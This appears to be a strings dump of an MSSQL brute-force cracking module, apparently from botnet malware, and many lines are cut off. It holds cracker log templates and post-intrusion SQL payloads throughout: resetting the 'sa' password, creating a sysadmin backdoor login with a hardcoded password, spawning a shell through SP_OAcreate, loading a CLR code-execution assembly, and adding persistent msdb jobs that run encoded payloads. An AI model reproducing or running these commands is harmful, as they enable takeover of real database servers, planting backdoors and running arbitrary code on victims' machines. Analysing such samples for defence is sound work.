 mysql
Task_Crack_Mssql.cpp
[Cracker:MSSQL] Host:%s, check got: code=%08lx, reason=%s
[Cracker:MSSQL] Host:%s, connecting using [%s:%s] failed:%s
[Cracker:MSSQL] Host:%s, Found [%s:%s].
[Cracker:MSSQL] Host:%s already try to %d times,limit: %d,break
[Cracker:MSSQL] Host:%s, Integrated Security Failed:%08lx %s
[Cracker:MSSQL] Host:%s, Integrated Security AUTH OK.
[Cracker:MSSQL] Host:%s, Connection Lost. STOP Exec CMD.
[Cracker:MSSQL] Host:%s, Exec CMD FAILED: sql={%.20s...}, state=%s, reason=%s
[Cracker:MSSQL] Host:%s, Exec CMD OK: sql={%s}
[Cracker:MSSQL] Host:%s, prepare FAILED: code=%d, reason=%s
CREATE PROCEDURE [SqlStoredProcedure1]AS EXTERNAL NAME [ExecCode].[StoredProcedures].[SqlStoredProcedure1];
DROP PROCEDURE [dbo].[SqlStoredProcedure1];DROP ASSEMBLY ExecCode;CREATE ASSEMBLY [ExecCode]AUTHORIZATION
exec sp_password Null,'5yqbm5,m`~!@ ~#$%^&*(),.; ','sa';exec sp_password Null,'5yqbm5,mo`~!@ ~#$%^&*(),.; ','Mssqla';
exec sp_addsrvrolemember Mssqla, sysadmin;
exec sp_addlogin Mssqla,Bus3456#qwein;
DECLARE @shell INT EXEC SP_OAcreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@shell OUTPUT EXEC SP_OAMETHOD
use msdb;exec sp_add_job 'regs.exe';exec sp_add_jobstep null,'regs.exe',Null,'regs.exe','TSQL','declare @a varchar(8000);set
use msdb;exec sp_add_job 'cook.exe';exec sp_add_jobstep null,'cook.exe',Null,'cook.exe','TSQL','declare @a varchar(8000);set
use msdb;exec sp_add_job 'dll.exe';exec sp_add_jobstep null,'dll.exe',Null,'dll.exe','TSQL','declare @a varchar(8000);set @a=0x
use msdb;exec sp_add_job 'sqlrc';exec sp_add_jobstep null,'sqlrc',Null,'sqlrc','TSQL','EXEC [dbo].[SqlStoredProcedure1]',@data
use msdb;exec sp_add_job 'dbdotas4';exec sp_add_jobstep null,'dbdotas4',Null,'dbdotas4','TSQL','declare @a varchar(8000);s
use msdb;exec sp_add_job 'dbdotas3';exec sp_add_jobstep null,'dbdotas3',Null,'dbdotas3','TSQL','declare @a varchar(8000);s
use msdb;exec sp_add_job 'dbdotas2';exec sp_add_jobstep null,'dbdotas2',Null,'dbdotas2','TSQL','declare @a varchar(8000);s
[Cracker:MSSQL] cmd3:[%s]
use msdb;exec sp_add_job 'dbdotas';exec sp_add_jobstep null,'dbdotas',Null,'dbdotas','TSQL','declare @a varchar(8000);set